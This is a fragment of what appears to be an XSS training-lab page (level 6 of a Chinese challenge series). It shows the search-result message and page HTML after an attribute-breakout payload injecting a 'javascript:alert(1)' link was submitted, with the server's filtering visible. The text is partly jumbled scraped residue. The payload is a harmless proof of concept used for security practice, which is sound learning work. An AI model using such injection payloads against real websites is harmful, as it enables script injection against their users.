 没有找到和"> <a href="javascript:alert(1)">click</a>相关的结果.
click"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:43
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">…</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value="">
空白
<a hr_ef="javascript:alert(1)">click</a>
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:43</h3>
</body>
</html>